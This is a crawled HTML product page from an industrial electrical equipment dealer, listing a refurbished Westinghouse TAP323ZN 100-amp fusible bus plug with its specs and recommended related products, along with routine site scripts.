

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/tap323zn-westinghouse-bus-plug
body_size: 7121
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>TAP323ZN Westinghouse Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Westinghouse TAP323ZN standard design fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="TAP323ZN Westinghouse Bus Plug"><meta property="og:description" content="Westinghouse TAP323ZN standard design fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug_550.jpeg"><meta property="og:image:url" content="/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug_550.jpeg"><meta property="og:url" content="https://emscomn.com/tap323zn-westinghouse-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="TAP323ZN Westinghouse Bus Plug"><meta property="twitter:description" content="Westinghouse TAP323ZN standard design fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/tap323zn-westinghouse-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"TAP323ZN Westinghouse Bus Plug","image":"/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug.jpeg","description":"Westinghouse TAP323ZN standard design fusible style bus plug;100 amp,240 volt,four-wire. Reconditioned and guaranteed with a one year warranty.","sku":"TAP323ZN","productID":"TAP323ZN","brand":{"@type":"Brand","name":"Westinghouse"},"mpn":"TAP323ZN","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-14","priceCurrency":"USD","url":"https://emscomn.com/tap323zn-westinghouse-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/tap323zn-westinghouse-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEP7sxqRTEMUyawFGFuB9hylMzP2cw0PPamppx3C3YtAujEMXSjJKqZWXrYmAAES2KsgkLwA4IF5MPCVszAjIYq7TOfNK2oegdt9RZFBaqvaDWT31pkYB7Ik3u6p-oJHpW0"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="e9d396924db84455b6c1bbb4b920393b-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="e9d396924db84455b6c1bbb4b920393b-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Ftap323zn-westinghouse-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Ftap323zn-westinghouse-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="dfea3f13b6204f878e2a714fb266c5a3-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="dfea3f13b6204f878e2a714fb266c5a3-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">TAP323ZN Westinghouse Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> TAP323ZN Westinghouse Bus Plug</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20206"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug.jpeg" title="Picture of TAP323ZN Westinghouse Bus Plug" id="main-product-img-lightbox-anchor-20206"> <img alt="Picture of TAP323ZN Westinghouse Bus Plug" src="/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug.jpeg" title="Picture of TAP323ZN Westinghouse Bus Plug" id="main-product-img-20206" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20206">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Westinghouse TAP323ZN standard design fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Westinghouse<li class="even"><strong>Series :</strong> Standard Design Bus Plugs<li class="odd"><strong>Style :</strong> Fusible<li class="even"><strong>Amperage :</strong> 100<li class="odd"><strong>Voltage :</strong> 240<li class="even"><strong>Wire :</strong> 4<li class="odd"><strong>Ground :</strong> No<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/westinghouse">Westinghouse</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20206">TAP323ZN</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20206"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20206_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20206_EnteredQuantity" name="addtocart_20206.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20206.EnteredQuantity"> <input type="button" id="add-to-cart-button-20206" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20206" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20206/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEP7sxqRTEMUyawFGFuB9hylMzP2cw0PPamppx3C3YtAujEMXSjJKqZWXrYmAAES2KsgkLwA4IF5MPCVszAjIYq7TOfNK2oegdt9RZFBaqvaDWT31pkYB7Ik3u6p-oJHpW0"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-20206").trigger("zoom.destroy");$("#main-product-img-20206").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-20206").attr("title",$(this).attr("title"));$("#main-product-img-20206").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-20206").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-20206").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-20206").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-20206").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-20206").zoom({url:"/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_20206_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-20206").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"fdc2610f-fbbf-4e9f-9263-0643ff0a87c2",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"fdc2610f-fbbf-4e9f-9263-0643ff0a87c2",itemCode:"TAP323ZN",productName:"TAP323ZN Westinghouse Bus Plug",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_20206_EnteredQuantity").val(),productURL:"https://emscomn.com/tap323zn-westinghouse-bus-plug",imagePath:"/images/thumbs/004/0048957_tap323zn-westinghouse-bus-plug.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#e9d396924db84455b6c1bbb4b920393b-small-search-box-form").on("submit",function(n){$(this).find("#e9d396924db84455b6c1bbb4b920393b-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#e9d396924db84455b6c1bbb4b920393b-small-searchterms").focus(),n.preventDefault())});$("#e9d396924db84455b6c1bbb4b920393b-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#e9d396924db84455b6c1bbb4b920393b-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#e9d396924db84455b6c1bbb4b920393b-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("e9d396924db84455b6c1bbb4b920393b-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#dfea3f13b6204f878e2a714fb266c5a3-small-search-box-form").on("submit",function(n){$(this).find("#dfea3f13b6204f878e2a714fb266c5a3-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#dfea3f13b6204f878e2a714fb266c5a3-small-searchterms").focus(),n.preventDefault())});$("#dfea3f13b6204f878e2a714fb266c5a3-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#dfea3f13b6204f878e2a714fb266c5a3-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#dfea3f13b6204f878e2a714fb266c5a3-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("dfea3f13b6204f878e2a714fb266c5a3-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768373440782&ac=KOI-47ZJOA7OO2&ts=1768373441&pt=NaN&pl=NaN&loc=https%3A%2F%2Femscomn.com%2Ftap323zn-westinghouse-bus-plug&tp=page&ti=TAP323ZN%20Westinghouse%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
